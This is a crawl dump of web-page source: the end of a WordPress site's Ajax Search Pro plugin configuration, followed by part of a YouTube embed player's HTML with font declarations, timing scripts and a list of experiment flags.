[{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769304959 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/fW2ZNNabqPs?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0
body_size: 46486
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="qVZKa-XiXJUfyDUZ_ydQrw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="VQIAPC903DytvaXjClxqjA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="qVZKa-XiXJUfyDUZ_ydQrw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="VQIAPC903DytvaXjClxqjA"><style nonce="VQIAPC903DytvaXjClxqjA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="qVZKa-XiXJUfyDUZ_ydQrw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="qVZKa-XiXJUfyDUZ_ydQrw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"fnV1afTrM4f8ib4PwsvVyAM","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"p